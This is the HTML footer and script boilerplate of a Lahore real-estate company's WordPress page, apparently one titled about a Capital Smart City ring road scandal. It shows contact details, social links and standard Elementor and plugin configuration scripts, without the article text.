			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-52db6166 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="52db6166" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Shortcuts</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6a7d5ec0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="6a7d5ec0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-31c3f267 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="31c3f267" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/about/"><span class="custom_links_list_item_title">About </span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/contact/"><span class="custom_links_list_item_title">Contacts</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/faq/"><span class="custom_links_list_item_title">FAQ</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/privacy-policy/"><span class="custom_links_list_item_title">Privacy Policy</span></a></li></ul></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a25d6e9 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a25d6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6cc3629c sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="6cc3629c" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Say Hello</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-20b1335 sc_fly_static elementor-widget elementor-widget-spacer" data-id="20b1335" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-17f89511 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="17f89511" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://&lt;a href=&quot;mailto:info@themrl.com&quot;&gt;info@themrl.com&lt;/a&gt;" data-wplink-url-error="true">info@themrl.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5eb141db elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5eb141db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ec77aa1 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5ec77aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5063a7d sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="5063a7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3b3a4608 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b3a4608" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-194c0578 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="194c0578" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-25c94b32 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="25c94b32" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4f7326d1 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4f7326d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 All Right Reserved The Master&#8217;s Real Estate &amp; Builders Rights Reserved.</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-26962449 sc_fly_static elementor-widget elementor-widget-spacer" data-id="26962449" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="sc_layouts_panel_hide_content"></div><div  id="panel_bar"		class="sc_layouts scheme_default sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_891959057"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_891959057" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between scheme_default elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c135e79 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1c135e79" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_2034527256" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-63144d7 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="63144d7" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span><span class="social_name social_facebook">Facebook</span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-1" style=""><span class="icon-twitter-1"></span></span><span class="social_name social_twitter-1">Twitter</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2">Youtube</span></a><a target="_blank" rel="nofollow" href="https://dribbble.com/ThemeREX" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_dribbble" style=""><span class="icon-dribbble"></span></span><span class="social_name social_dribbble">Dribble</span></a></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a376f06 sc_fly_static elementor-widget elementor-widget-trx_sc_icons" data-id="a376f06" data-element_type="widget" data-widget_type="trx_sc_icons.default">
				<div class="elementor-widget-container">
					<div 	class="sc_icons sc_icons_simple sc_icons_size_small sc_align_none" ><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-marker" style="color: #D3A05D" ><span class="sc_icon_type_ icon-marker" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span>2nd floor 149-B Broadway Commercial, DHA Phase 8, Lahore</span></div></div></div><div class="sc_icons_item sc_icons_item_linked with_more"><div class="sc_icons_icon sc_icon_type_ icon-iphone" style="color: #D3A05D" ><span class="sc_icon_type_ icon-iphone" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><a href="tel:+923041115675" class="sc_icons_item_more_link">
                        <span class="link_text">+923041115675</span><span class="link_icon"></span>
                        </a><a href="tel:+923041115675"
                        class="sc_icons_item_link">
                        </a></div></div><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-envelope-2" style="color: #D3A05D" ><span class="sc_icon_type_ icon-envelope-2" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span><a href="mailto:info@themrl.com">info@themrl.com</a></span></div></div></div></div><!-- /.sc_icons -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="sc_layouts_panel_close trx_addons_button_close" tabindex="0"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></span></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/manoir-child\/*","\/wp-content\/themes\/manoir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- BEGIN Simple Chat Button Plugin -->  <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+923004283333&amp;text" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			












<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themrl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"86b4cfe7db","rest_url":"https:\/\/themrl.com\/wp-json\/","site_url":"https:\/\/themrl.com","plugin_url":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/","post_id":"10851","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/css\/images\/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"manoir","theme_bg_color":"#FFFFFF","theme_accent_color":"#e8a734","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"<div class=\"trx_addons_loading trx_addons_loading_style_default\"><\/div>","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1279,"mobile":767},"elementor_placeholder_image":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.<br>But you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="manoir-init-js-extra">
/* <![CDATA[ */
var MANOIR_STORAGE = {"ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"86b4cfe7db","home_url":"https:\/\/themrl.com","theme_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#e8a734","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/js/__scripts.js" id="manoir-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/skins/default/skin.js" id="manoir-skin-default-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"403e1fa817"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"capital smart city and ring road scandal - The Masters Real Estate","excerpt":""}};
